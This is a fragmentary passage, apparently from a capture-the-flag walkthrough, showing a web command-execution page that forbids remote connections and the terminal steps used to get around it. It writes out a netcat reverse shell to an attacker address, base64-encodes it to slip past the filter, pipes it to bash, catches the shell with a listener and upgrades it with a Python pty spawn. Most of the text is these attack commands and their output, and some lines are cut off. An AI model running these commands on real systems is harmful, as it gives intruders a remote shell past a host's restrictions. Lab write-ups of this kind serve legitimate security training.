 Welcome terra, run your CLI command on Eart
Remote connections are forbidden.
CLI command:
=' | base64 -d | bash
Run command
Command output:
bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMTYzLjEyOCA0NDQ0Cg==
┌──(kali㉿kali)-[~/Desktop]
└─$ echo 'nc -e /bin/bash 192.168.163.128 4444' | base64
bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMTYzLjEyOCA0NDQ0Cg==
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.163.128] from (UNKNOWN) [192.168.163.137] 59166
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$